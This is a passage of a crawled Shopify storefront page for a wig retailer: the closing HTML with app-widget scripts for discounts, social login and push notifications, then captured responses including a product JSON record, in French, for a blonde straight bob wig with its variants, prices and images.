alse,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=139130
body_size: 60
content:
lk2('0%3b139111')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline.js
body_size: 1050
content:
{"id":1487891103827,"title":"BAISI 613 # Blonde Bob perruque perruque droite","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 10","public_title":"13x4 \/ 10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","options":[{"name":"Taille","position":1,"values":["4x4","13x4"]},{"name":"LONGUEUR","position":2,"values":["10","12","14"]}],"url":"\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}